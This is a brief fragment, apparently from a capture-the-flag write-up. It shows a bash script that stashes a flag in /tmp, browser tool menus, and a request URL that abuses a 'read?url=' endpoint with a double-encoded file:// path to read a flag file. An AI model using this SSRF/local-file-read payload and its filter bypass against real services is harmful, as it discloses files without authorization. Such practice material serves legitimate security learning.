 #!/bin/bash echo $FLAG > /tmp/flag_13_114514 export FLAG=not_flag FLAG=not_flag
Elements Console Recorder Performance insights Sources Network Performance
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF
URL
http://node2.anna.nssctf.cn:28234/read?url=file:///fl%2561g.sh